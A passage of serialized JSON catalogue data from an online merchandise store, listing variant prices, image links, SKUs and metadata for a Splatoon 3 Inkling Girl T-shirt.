/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":12,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirts"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EName: Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirts\u003C\/li\u003E\u003Cli\u003EMaterial: Cotton, Polyester\u0026nbsp;\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\u0026quot;,\u0026quot;height\u0026quot;:800,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/ae01.alicdn.com\/kf\/Sf44b43adf95f4577a01c5865d6ebda87l.jpg\u0026quot;,\u0026quot;width\u0026quot;:800}\u0022 data-trix-content-type=\u0022image\u0022 class=\u0022attachment attachment--preview\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Sf44b43adf95f4577a01c5865d6ebda87l.jpg\u0022 width=\u0022800\u0022 height=\u0022800\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-06-11T06:22:39.000000Z","updated_at":"2024-06-12T08:04:22.000000Z","deleted_at":null,"meta":{"combination_id":"14"},"source":null,"id_source":null,"media":[{"id":32,"model_type":"product","model_id":12,"uuid":"c95152cf-ab2c-4b35-a2c6-ba104061b750","collection_name":"images","name":"Sf44b43adf95f4577a01c5865d6ebda87l","file_name":"Sf44b43adf95f4577a01c5865d6ebda87l.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":63424,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":5511},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-06-11T06:22:42.000000Z","updated_at":"2024-06-11T06:34:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/splatoonplushies.com\/media\/32\/Sf44b43adf95f4577a01c5865d6ebda87l.jpg","preview_url":""},{"id":37,"model_type":"product","model_id":12,"uuid":"12787489-2e27-44d9-b8cf-24466c7b8e9b","collection_name":"images","name":"Splatoon-3-T-Shirts-Anime-Graffiti-Shooting-Game-New-TShirt-Fashion-Kids-Casual-Boys-Girls-Unisex","file_name":"Splatoon-3-T-Shirts-Anime-Graffiti-Shooting-Game-New-TShirt-Fashion-Kids-Casual-Boys-Girls-Unisex.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":153619,"manipulations":[],"custom_properties":{"image_id_woo":5520},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-06-11T06:22:46.000000Z","updated_at":"2024-06-11T06:34:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/splatoonplushies.com\/media\/37\/Splatoon-3-T-Shirts-Anime-Graffiti-Shooting-Game-New-TShirt-Fashion-Kids-Casual-Boys-Girls-Unisex.jpg","preview_url":""}],"prices":[{"id":92,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":92,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":92,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-5t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}},{"id":93,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":93,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":93,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-4t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}},{"id":94,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":94,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":94,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-3t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}},{"id":95,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":95,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":95,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-24m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}},{"id":96,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":96,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":96,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-9t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}},{"id":97,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":97,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":97,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-8t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}},{"id":98,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":98,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":98,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-7t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}},{"id":99,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":99,"price":{"value":1898,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","laravel_through_key":12,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-10T05:49:27.000000Z","updated_at":"2024-06-10T05:49:27.000000Z"},"priceable":{"id":99,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-6t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}}],"thumbnail":{"id":32,"model_type":"product","model_id":12,"uuid":"c95152cf-ab2c-4b35-a2c6-ba104061b750","collection_name":"images","name":"Sf44b43adf95f4577a01c5865d6ebda87l","file_name":"Sf44b43adf95f4577a01c5865d6ebda87l.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":63424,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":5511},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-06-11T06:22:42.000000Z","updated_at":"2024-06-11T06:34:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/splatoonplushies.com\/media\/32\/Sf44b43adf95f4577a01c5865d6ebda87l.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":3,"_rgt":4,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Splatoon Merchandise"},"description":{"en":""}},"sort":"custom","created_at":"2024-06-11T06:21:36.000000Z","updated_at":"2024-06-11T06:21:36.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":12,"collection_id":68,"position":1,"created_at":"2024-06-11T06:22:39.000000Z","updated_at":"2024-06-11T06:22:39.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":3,"_rgt":4,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Splatoon Merchandise"},"description":{"en":""}},"sort":"custom","created_at":"2024-06-11T06:21:36.000000Z","updated_at":"2024-06-11T06:21:36.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"splatoon-merchandise","default":true,"created_at":"2024-06-11T06:21:36.000000Z","updated_at":"2024-06-11T06:21:36.000000Z"}}],"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"splatoon-merchandise","default":true,"created_at":"2024-06-11T06:21:36.000000Z","updated_at":"2024-06-11T06:21:36.000000Z"}}],"default_url":{"id":94,"language_id":1,"element_type":"product","element_id":12,"slug":"splatoon-3-graffiti-shooting-game-inkling-girl-t-shirts","default":true,"created_at":"2024-06-11T06:22:39.000000Z","updated_at":"2024-06-11T06:22:39.000000Z"},"variants":[{"id":92,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-5t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_un